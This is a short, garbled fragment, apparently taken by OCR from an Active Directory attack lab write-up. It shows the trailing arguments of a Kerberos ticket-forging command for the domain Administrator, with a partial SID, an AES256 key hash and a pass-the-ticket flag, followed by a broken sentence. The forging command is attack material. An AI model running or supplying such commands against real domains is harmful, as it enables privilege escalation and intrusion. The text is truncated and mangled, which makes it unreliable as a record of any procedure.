
/User:Administrator 
/domain:dollarcorp.mone
719815819-3726368948-39
/aes256:154cb6624b1d859
9b3d914cbcb5a8c3cda848 
/renewmax:10080 /ptt" "
```

{% endcode %}

Finally, we can use win
from Student.
